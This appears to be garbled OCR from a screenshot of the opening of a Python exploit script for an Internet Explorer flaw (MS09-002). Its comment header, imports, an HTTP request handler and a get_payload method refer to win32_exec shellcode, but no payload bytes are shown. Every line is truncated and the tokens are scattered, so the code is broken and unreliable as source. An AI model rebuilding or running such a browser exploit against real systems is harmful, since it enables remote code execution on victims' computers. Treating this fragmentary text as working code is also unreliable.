
#
#   Author : Ahmed Obied (ahmed.ob
#
#   - Based on the code found by s
#   - Tested using Internet Explor
#
#   Usage  : python ie_ms09002.py 
#       
import
 sys
,
from
 BaseHTTPServer 
import
 HTTPSer
class
RequestHandler
(
BaseHTTPReque
def
get_payload
(
self
)
:
# win32_exec - EXITFUNC=pr